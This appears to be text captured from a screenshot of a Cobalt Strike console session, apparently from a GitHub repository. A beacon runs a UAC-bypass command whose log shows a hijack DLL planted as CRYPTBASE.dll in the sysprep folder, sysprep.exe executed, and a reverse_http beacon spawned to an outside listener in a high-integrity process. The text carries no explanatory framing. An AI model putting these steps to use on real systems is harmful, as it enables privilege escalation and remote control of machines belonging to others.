 Cobalt Strike(Almost version) by lz1y
Cobalt Strike View Attacks Reporting Help
y *
Y-PC @ 1980
172.17.133.132
y
Event Log X Beacon 192.168.17.130@3100 X Listeners X
beacon> elevate uac-dll test
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (172.17.129.84:2333) in a high integrity process
[+] host called home, sent: 102459 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\y\AppData\Local\Temp\3b7c.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful
[Y-PC] y/3100 last: 95ms
beacon>